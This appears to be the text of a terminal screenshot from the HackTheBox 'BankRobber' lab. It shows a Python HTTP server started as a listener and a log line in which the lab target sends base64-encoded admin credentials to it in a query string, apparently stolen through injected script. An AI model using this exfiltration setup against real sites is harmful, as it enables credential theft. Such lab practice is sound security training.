 root@kali: ~/Desktop/htb/BankRobber
File Actions Edit View Help
root@kali: ~/...tb/BankRobber
root@kali:~/Desktop/htb/BankRobber# python3 -m  http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.154 - - [07/Mar/2020 15:24:16] code 404, message File not found
10.10.10.154 - - [07/Mar/2020 15:24:16] "GET /test?output=username=YWRtaW4%3D;%20
password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%20id=1 HTTP/1.1" 404 -